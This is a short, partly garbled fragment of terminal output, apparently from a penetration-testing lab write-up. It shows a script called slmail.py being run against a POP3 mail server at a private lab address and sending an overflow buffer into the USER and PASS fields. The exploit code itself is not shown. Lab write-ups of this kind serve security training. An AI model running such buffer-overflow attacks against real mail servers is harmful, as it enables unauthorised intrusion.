 rep : -ERR unable to lock mailbox
Fin
┌──(crizz㉿Crizz)-[~]
└─$ ./slmail.py 192.168.1.10
Connection ...
rep : +OK POP3 server tested-08375 ready <00011.1722426@tested-08375>
OFFENSIVE SECURITY
envoi du buffer a l'espace resereve pour USER..
rep : +OK aymen  welcome here
envoi du buffer a l'espace resereve pour PASS..